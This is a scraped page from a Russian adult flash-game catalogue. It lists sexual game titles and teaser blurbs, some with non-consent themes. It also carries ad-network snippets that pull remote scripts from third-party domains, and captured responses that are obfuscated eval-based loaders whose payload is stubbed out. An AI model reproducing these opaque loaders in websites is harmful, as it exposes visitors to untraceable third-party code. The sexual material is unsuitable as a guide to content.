<tr><td valign='bottom' align='right'><a href='game.php?i=645' title="Клинок королевы: Нападение зомби играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Клинок королевы: Нападение зомби играть онлайн" title="Клинок королевы: Нападение зомби играть онлайн" name='play645' onmouseover="document.play645.src=play_sel.src; "onmouseout="document.play645.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=598' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Обитель зла: Завод XXX</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=598' title="Обитель зла: Завод XXX онлайн"><img src='game/598/598.jpg' border='1' align='left' class='m2_img' alt="Обитель зла: Завод XXX онлайн" title="Обитель зла: Завод XXX онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>После того как власти объявили корпорацию Амбрелла вне закона, на все их объекты началась охота. Не так давно был найден еще один объект, на уничтожение которого отправили отряд спецназа, но через некоторое время после их прибытия связь с бойцами была потеряна. Для выяснения случившегося, туда отправляют матерую оперативницу, а также сотрудницу пол...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=598' title="Обитель зла: Завод XXX играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Обитель зла: Завод XXX играть онлайн" title="Обитель зла: Завод XXX играть онлайн" name='play598' onmouseover="document.play598.src=play_sel.src; "onmouseout="document.play598.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=437' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Хэллоуинские приключения</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=437' title="Хэллоуинские приключения онлайн"><img src='game/437/437.jpg' border='1' align='left' class='m2_img' alt="Хэллоуинские приключения онлайн" title="Хэллоуинские приключения онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Главного героя зовут Саймон, он мирный и безобидный парень, поэтому над ним любят поиздеваться как однокурсники в университете, так и местные гопники с района. Однажды на Хэллоуин парнишка одел на себя костюм и отправился на костюмированную вечеринку, на которой его снова стали задевать давние знакомые обидчики. Не найдя другого выхода кроме как уб...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=437' title="Хэллоуинские приключения играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Хэллоуинские приключения играть онлайн" title="Хэллоуинские приключения играть онлайн" name='play437' onmouseover="document.play437.src=play_sel.src; "onmouseout="document.play437.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=421' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Одержимая сексом Сильвана</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=421' title="Одержимая сексом Сильвана онлайн"><img src='game/421/421.jpg' border='1' align='left' class='m2_img' alt="Одержимая сексом Сильвана онлайн" title="Одержимая сексом Сильвана онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Сильвана храбрейшая командирша эльфийских следопытов Луносвета, она была смелой воительницей и прекрасной девушкой, вскружившей голову не одному эльфу. Однако наступили темные времена, и на её родные земли пришла армия нежити во главе с рыцарем смерти Артэсом. Эльфийка долго докучала отрядам мертвецов, срывая их коварные планы, пока в конце концов...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=421' title="Одержимая сексом Сильвана играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Одержимая сексом Сильвана играть онлайн" title="Одержимая сексом Сильвана играть онлайн" name='play421' onmouseover="document.play421.src=play_sel.src; "onmouseout="document.play421.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=410' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Хэллоуинский секс с Баффи</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=410' title="Хэллоуинский секс с Баффи онлайн"><img src='game/410/410.jpg' border='1' align='left' class='m2_img' alt="Хэллоуинский секс с Баффи онлайн" title="Хэллоуинский секс с Баффи онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Хрупкая красавица Баффи Саммерс живет в маленьком городе Саннидейл, на первый взгляд она обычная красивая блондинка. Однако по ночам, наша героиня наводит страх на жутких монстров. Все вампиры, демоны и прочая нечисть называют Баффи истребительницей, так как она без сожаления отправляет врагов человечества в ад. Девушка была очень сильной и ещё не...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=410' title="Хэллоуинский секс с Баффи играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Хэллоуинский секс с Баффи играть онлайн" title="Хэллоуинский секс с Баффи играть онлайн" name='play410' onmouseover="document.play410.src=play_sel.src; "onmouseout="document.play410.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><noindex>
<p class='m_r' align="center">
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140095'></script>

<div id='eecd3de165'></div>

<script type='text/javascript' data-cfasync='false'>
	let eecd3de165_cnt = 0;
	let eecd3de165_interval = setInterval(function(){
		if (typeof eecd3de165_country !== 'undefined') {
			clearInterval(eecd3de165_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eecd3de165_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eecd3de165_domain + '/' + eecd3de165_path + '/' + eecd3de165_file + '.js?23345&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eecd3de165_cnt += 1;
			if (eecd3de165_cnt >= 60) {
				clearInterval(eecd3de165_interval);
			}
		}
	}, 500);
</script>
</p>
</noindex><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=366' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Дом Зобико</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=366' title="Дом Зобико онлайн"><img src='game/366/366.jpg' border='1' align='left' class='m2_img' alt="Дом Зобико онлайн" title="Дом Зобико онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Чокнутый доктор проводил опыты с биологическим оружием в своём огромном особняке. По классике жанра результатом его экспериментов стали полчища мутантов и ходячих мертвецов, которые разошлись по округе, заполонив и сам особняк. Теперь, чтобы справиться с источником инфекции, правительство отправляет туда лучшего агента АMS прекрасную девушку Софи Р...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=366' title="Дом Зобико играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Дом Зобико играть онлайн" title="Дом Зобико играть онлайн" name='play366' onmouseover="document.play366.src=play_sel.src; "onmouseout="document.play366.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=239' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Обитель зла - Подвергнутая насилию</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=239' title="Обитель зла - Подвергнутая насилию онлайн"><img src='game/239/239.jpg' border='1' align='left' class='m2_img' alt="Обитель зла - Подвергнутая насилию онлайн" title="Обитель зла - Подвергнутая насилию онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Одна из лучших боевых офицеров S.T.A.R.S. сексуальная девушка по имени Джилл Валентайн была отправлена вместе с боевым отрядом Альфа в горы Арклей расположенные неподалеку от Раккун-Сити. Здесь они должны были отыскать пропавшую команду Браво. Однако во время выполнения поисковой спецоперации на команду нападает множество зомби и все бойцы кроме Дж...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=239' title="Обитель зла - Подвергнутая насилию играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Обитель зла - Подвергнутая насилию играть онлайн" title="Обитель зла - Подвергнутая насилию играть онлайн" name='play239' onmouseover="document.play239.src=play_sel.src; "onmouseout="document.play239.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=232' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Обитель зла - Сокрушенная</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=232' title="Обитель зла - Сокрушенная онлайн"><img src='game/232/232.jpg' border='1' align='left' class='m2_img' alt="Обитель зла - Сокрушенная онлайн" title="Обитель зла - Сокрушенная онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Тайные спецагенты Шерри Биркин и Джейк отправляется на секретную базу по производству химического оружия, которую захватили биотеррористы. Ребята должны были устранить врагов и ликвидировать угрозу заражения по всему миру. Так уж случилось, что напарникам пришлось разделиться для выполнения разных целей. У Джейка получилось выполнить поставленную п...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=232' title="Обитель зла - Сокрушенная играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Обитель зла - Сокрушенная играть онлайн" title="Обитель зла - Сокрушенная играть онлайн" name='play232' onmouseover="document.play232.src=play_sel.src; "onmouseout="document.play232.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=180' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Хэллоуинская пробежка</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=180' title="Хэллоуинская пробежка онлайн"><img src='game/180/180.jpg' border='1' align='left' class='m2_img' alt="Хэллоуинская пробежка онлайн" title="Хэллоуинская пробежка онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Случайным и непонятным образом симпатичная красавица оказывается в Трансильвании в канун празднования Хэллоуина, когда толпы монстров шастают по улицам города. Девушка оказалась абсолютно голой и безоружной. Заметив сексуальное тело, чудовища тут же бросились за девицей, чтобы трахнуть. Теперь несчастной предстоит только бежать, уклоняясь от атак п...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=180' title="Хэллоуинская пробежка играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Хэллоуинская пробежка играть онлайн" title="Хэллоуинская пробежка играть онлайн" name='play180' onmouseover="document.play180.src=play_sel.src; "onmouseout="document.play180.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=161' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Джессика Рэббит в неприятностях</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=161' title="Джессика Рэббит в неприятностях онлайн"><img src='game/161/161.jpg' border='1' align='left' class='m2_img' alt="Джессика Рэббит в неприятностях онлайн" title="Джессика Рэббит в неприятностях онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Праздник Хэллоуин пришел и в город Мультаун, все готовились к празднованию, кроме негодяя судьи Рока. Ему уже давно нравилась Джессика Рэббит, но только сейчас он придумал гениальный план. Злодей узнал, что на Хэллоуин можно оживить мертвецов, просто их откопав. Придя на кладбище, он все так и сделал, а затем приказал зомби похитить кролика Роджера...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=161' title="Джессика Рэббит в неприятностях играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Джессика Рэббит в неприятностях играть онлайн" title="Джессика Рэббит в неприятностях играть онлайн" name='play161' onmouseover="document.play161.src=play_sel.src; "onmouseout="document.play161.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
	<table width='100%' border='0' cellspacing='0' cellpadding='0'>
	<tr><td width='385' valign='top'><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<div class='page_block_pc' align='left'><div class='page_list_sel' align='center'><p class='page_text_sel' align='center'>1</p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C7%EE%EC%E1%E8&page=2'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C7%EE%EC%E1%E8&page=2'>2</a></p></div></div>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
	<td class='p_left' valign='top'>
	<div class='c1'><b></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c4'><b></b></div>
	<div class='c5'><b></b></div>
	<div class='textc' align='center'>
	<img src='img/girl.png' border='0' class='not' alt='Игры'>
	</div>
	<div class='c5'><b></b></div>
	<div class='c4'><b></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c1'><b></b></div>
	</td>
	</tr>
	</table><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<hr class='line_text'>
<p class='text_top' align='left'>Случайные эротические игры</p>
<hr class='line_text'><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140137'></script>

<div id='e2008ac9e3'></div>

<script type='text/javascript' data-cfasync='false'>
	let e2008ac9e3_cnt = 0;
	let e2008ac9e3_interval = setInterval(function(){
		if (typeof e2008ac9e3_country !== 'undefined') {
			clearInterval(e2008ac9e3_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e2008ac9e3_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e2008ac9e3_domain + '/' + e2008ac9e3_path + '/' + e2008ac9e3_file + '.js?23352&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e2008ac9e3_cnt += 1;
			if (e2008ac9e3_cnt >= 60) {
				clearInterval(e2008ac9e3_interval);
			}
		}
	}, 500);
</script>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0' class='m_top'><tr><td width='25%' align='center' valign='top'><a href='game.php?i=324' title="Вечерний отсос играть"><img src='game/324/324.jpg' border='1' class='poster_img' alt="Вечерний отсос играть" title="Вечерний отсос играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=324" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Вечерний отсос</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=517' title="4 Квадрата играть"><img src='game/517/517.jpg' border='1' class='poster_img' alt="4 Квадрата играть" title="4 Квадрата играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=517" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">4 Квадрата</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=244' title="Любимая игрушка Рэй играть"><img src='game/244/244.jpg' border='1' class='poster_img' alt="Любимая игрушка Рэй играть" title="Любимая игрушка Рэй играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=244" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Любимая игрушка Рэй</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=441' title="Сделай меня беременной играть"><img src='game/441/441.jpg' border='1' class='poster_img' alt="Сделай меня беременной играть" title="Сделай меня беременной играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=441" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Сделай меня беременной</a></p>
	</td></tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Сайт содержит материалы предназначенные только для взрослых. Находясь на сайте Вы подтверждаете, что Вам 18 лет и более. Если Вам нет 18 лет покиньте сайт!</p><p class="text" align="center"><a style='color:#000000' href="sitemap.php" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Секс Флэш Игры</a></p>
<p class='text' align="center">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46181061 = new Ya.Metrika({
                    id:46181061,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46181061" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!--google analytics-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22166395-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22166395-15');
</script>
<!--/google analytics-->
</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<script type='text/javascript' data-cfasync='false'>
	let efb84506e6_cnt = 0;
	let efb84506e6_interval = setInterval(function(){
		if (typeof efb84506e6_country !== 'undefined') {
			clearInterval(efb84506e6_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + efb84506e6_domain + '/' + efb84506e6_path + '/' + efb84506e6_file + '.js?28267a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			efb84506e6_cnt += 1;
			if (efb84506e6_cnt >= 60) {
				clearInterval(efb84506e6_interval);
			}
		}
	}, 500);
</script>
</td>
</tr>
</table>

</td></tr>
</table>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=169627
body_size: 1583
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"TgeotlEXj",27,7,33))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140137
body_size: 1506
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"DgSVmeuqM",9,8,44))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140095
body_size: 1583
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"CIadOMRyN",29,6,6))

--- FILE ---
content_type: application/javascript
request_url: https://rumeetandfuck.com/js/button.js
body_size: -3
content:
// JavaScript Document
play_sel=new Image();
play_sel.src="img/play_game_sel.png";
play=new Image();
play.src="img/play_game.png";

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/beauty/product.js?23352&u=null&a=0.7519861444727827
body_size: 11099
content:
	function e2008ac9e3_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2008ac9e3(teasers) {
		if (document.getElementById('e2008ac9e3')) {
			document.getElementById('e2008ac9e3').innerHTML = "";
			document.getElementById('e2008ac9e3').classList.add('no-pop');
			
			
			document.getElementById('e2008ac9e3').setAttribute("onclick", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("onmouseup", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("onmousedown", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("oncontextmenu", "return false");
			
			
			var e2008ac9e3_place = document.getElementById('e2008ac9e3');

			var e2008ac9e3_table = document.createElement('table');
			e2008ac9e3_table.cellPadding = "0";
			e2008ac9e3_table.cellSpacing = "3";
			e2008ac9e3_table.style.borderSpacing = "3px";
			e2008ac9e3_table.style.borderCollapse = "inherit";
			e2008ac9e3_table.style.width = "100%";
			e2008ac9e3_table.style.margin = "0 auto";
			e2008ac9e3_table.style.textAlign = "center";
			e2008ac9e3_table.style.backgroundColor = "transparent";
			e2008ac9e3_table.style.border = "0px solid #7b7b7b";
			e2008ac9e3_table.style.borderRadius = "0px";
			e2008ac9e3_table.style.tableLayout = "fixed";
			e2008ac9e3_table.align = "center";
			e2008ac9e3_place.appendChild(e2008ac9e3_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2008ac9e3_tr = document.createElement('tr');
				e2008ac9e3_table.appendChild(e2008ac9e3_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2008ac9e3_td = document.createElement('td');
					e2008ac9e3_td.id = "e2008ac9e3_c_"+i;
					if (teasers[i][6] == "1"){
						e2008ac9e3_td.style.border = "1px solid #df6f78";
